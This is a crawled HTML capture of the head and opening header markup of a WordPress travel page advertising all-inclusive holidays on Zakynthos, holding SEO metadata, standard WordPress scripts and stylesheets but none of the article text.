

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.allinclusiveurlaub.de/griechenland/zakynthos/
body_size: 16951
content:
<!doctype html>
<html lang="nl-BE">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>All Inclusive Urlaub Zakynthos | Beste Reisen</title>
	<meta name="description" content="Möchten Sie das Schöne Zakynthos genießen? Finden Sie hier den perfekten All Inclusive Urlaub zu Zakynthos." />
	<link rel="canonical" href="https://www.allinclusiveurlaub.de/griechenland/zakynthos/" />
	<meta property="og:locale" content="nl_BE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="All Inclusive Urlaub Zakynthos | Beste Reisen" />
	<meta property="og:description" content="Möchten Sie das Schöne Zakynthos genießen? Finden Sie hier den perfekten All Inclusive Urlaub zu Zakynthos." />
	<meta property="og:url" content="https://www.allinclusiveurlaub.de/griechenland/zakynthos/" />
	<meta property="og:site_name" content="All Inclusive" />
	<meta property="article:modified_time" content="2024-09-26T07:08:01+00:00" />
	<meta property="og:image" content="https://www.allinclusiveurlaub.de/wp-content/uploads/2020/04/fuertaventura-all-inclusive.jpeg" />
	<meta property="og:image:width" content="1880" />
	<meta property="og:image:height" content="1245" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschatte leestijd" />
	<meta name="twitter:data1" content="4 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.allinclusiveurlaub.de/griechenland/zakynthos/","url":"https://www.allinclusiveurlaub.de/griechenland/zakynthos/","name":"All Inclusive Urlaub Zakynthos | Beste Reisen","isPartOf":{"@id":"https://www.allinclusiveurlaub.de/#website"},"primaryImageOfPage":{"@id":"https://www.allinclusiveurlaub.de/griechenland/zakynthos/#primaryimage"},"image":{"@id":"https://www.allinclusiveurlaub.de/griechenland/zakynthos/#primaryimage"},"thumbnailUrl":"https://www.allinclusiveurlaub.de/wp-content/uploads/2020/04/fuertaventura-all-inclusive.jpeg","datePublished":"2020-04-17T09:50:50+00:00","dateModified":"2024-09-26T07:08:01+00:00","description":"Möchten Sie das Schöne Zakynthos genießen? Finden Sie hier den perfekten All Inclusive Urlaub zu Zakynthos.","breadcrumb":{"@id":"https://www.allinclusiveurlaub.de/griechenland/zakynthos/#breadcrumb"},"inLanguage":"nl-BE","potentialAction":[{"@type":"ReadAction","target":["https://www.allinclusiveurlaub.de/griechenland/zakynthos/"]}]},{"@type":"ImageObject","inLanguage":"nl-BE","@id":"https://www.allinclusiveurlaub.de/griechenland/zakynthos/#primaryimage","url":"https://www.allinclusiveurlaub.de/wp-content/uploads/2020/04/fuertaventura-all-inclusive.jpeg","contentUrl":"https://www.allinclusiveurlaub.de/wp-content/uploads/2020/04/fuertaventura-all-inclusive.jpeg","width":1880,"height":1245},{"@type":"BreadcrumbList","@id":"https://www.allinclusiveurlaub.de/griechenland/zakynthos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.allinclusiveurlaub.de/"},{"@type":"ListItem","position":2,"name":"Griechenland","item":"https://www.allinclusiveurlaub.de/griechenland/"},{"@type":"ListItem","position":3,"name":"Zakynthos"}]},{"@type":"WebSite","@id":"https://www.allinclusiveurlaub.de/#website","url":"https://www.allinclusiveurlaub.de/","name":"All inclusive Urlaub","description":"Voor al uw Allinclusive vakanties","publisher":{"@id":"https://www.allinclusiveurlaub.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.allinclusiveurlaub.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-BE"},{"@type":"Organization","@id":"https://www.allinclusiveurlaub.de/#organization","name":"All inclusive Urlaub","url":"https://www.allinclusiveurlaub.de/","logo":{"@type":"ImageObject","inLanguage":"nl-BE","@id":"https://www.allinclusiveurlaub.de/#/schema/logo/image/","url":"https://www.allinclusiveurlaub.de/wp-content/uploads/2021/11/allinclusive-urlaub.png","contentUrl":"https://www.allinclusiveurlaub.de/wp-content/uploads/2021/11/allinclusive-urlaub.png","width":574,"height":91,"caption":"All inclusive Urlaub"},"image":{"@id":"https://www.allinclusiveurlaub.de/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.allinclusiveurlaub.de' />
<link rel="alternate" type="application/rss+xml" title="All Inclusive &raquo; feed" href="https://www.allinclusiveurlaub.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="All Inclusive &raquo; reactiesfeed" href="https://www.allinclusiveurlaub.de/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.allinclusiveurlaub.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/svg-support/css/svgs-attachment.css?ver=2.5.8' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.allinclusiveurlaub.de/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.allinclusiveurlaub.de/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.allinclusiveurlaub.de/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='elementor-post-31-css' href='https://www.allinclusiveurlaub.de/wp-content/uploads/elementor/css/post-31.css?ver=1728295157' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='atc-swiper-css-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/advanced-testimonial-carousel-for-elementor/assets/css/atc-testimonial.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.allinclusiveurlaub.de/wp-content/uploads/elementor/css/global.css?ver=1728295157' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='elementor-post-938-css' href='https://www.allinclusiveurlaub.de/wp-content/uploads/elementor/css/post-938.css?ver=1728465796' media='all' />
<link rel='stylesheet' id='elementor-post-4140-css' href='https://www.allinclusiveurlaub.de/wp-content/uploads/elementor/css/post-4140.css?ver=1728295158' media='all' />
<link rel='stylesheet' id='elementor-post-2021-css' href='https://www.allinclusiveurlaub.de/wp-content/uploads/elementor/css/post-2021.css?ver=1728295158' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.allinclusiveurlaub.de/wp-content/tablepress-combined.min.css?ver=18' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.allinclusiveurlaub.de/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=1.0.1" id="bodhi-dompurify-library-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/svg-support/js/min/svgs-inline-min.js?ver=2.5.8" id="bodhi_svg_inline-js"></script>
<script id="bodhi_svg_inline-js-after">
cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="false";frontSanitizationEnabled="on";
</script>
<link rel="https://api.w.org/" href="https://www.allinclusiveurlaub.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.allinclusiveurlaub.de/wp-json/wp/v2/pages/938" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.allinclusiveurlaub.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://www.allinclusiveurlaub.de/?p=938' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.allinclusiveurlaub.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.allinclusiveurlaub.de%2Fgriechenland%2Fzakynthos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.allinclusiveurlaub.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.allinclusiveurlaub.de%2Fgriechenland%2Fzakynthos%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.24.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.allinclusiveurlaub.de/wp-content/uploads/2020/07/cropped-7b5cfe92800a1fd81b46a67a29957b16-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.allinclusiveurlaub.de/wp-content/uploads/2020/07/cropped-7b5cfe92800a1fd81b46a67a29957b16-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.allinclusiveurlaub.de/wp-content/uploads/2020/07/cropped-7b5cfe92800a1fd81b46a67a29957b16-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.allinclusiveurlaub.de/wp-content/uploads/2020/07/cropped-7b5cfe92800a1fd81b46a67a29957b16-270x270.png" />
</head>
<body class="page-template-default page page-id-938 page-child parent-pageid-73 elementor-default elementor-kit-31 elementor-page elementor-page-938">


<a class="skip-link screen-reader-text" href="#content">Spring naar de inhoud</a>

		<div data-elementor-type="header" data-elementor-id="4140" class="elementor elementor-4140 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9e164f6 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9e164f6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a945b4a" data-id="a945b4a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6672736 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6672736" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
